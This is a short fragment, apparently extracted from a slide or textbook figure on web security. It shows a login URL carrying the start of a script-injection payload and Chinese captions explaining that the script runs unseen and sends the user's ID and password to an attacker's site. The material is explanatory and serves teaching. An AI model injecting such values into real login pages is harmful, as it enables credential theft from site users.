 http://example.jp/login?ID="><scr
表面上没有变化但脚
本已运行
E! 拍卖会
ID yama
PW
登录
表单填写完毕后就直
接把ID及密码发送到
攻击者的网站